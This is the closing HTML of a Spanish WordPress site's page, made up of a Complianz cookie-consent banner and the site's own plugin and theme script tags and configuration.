		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
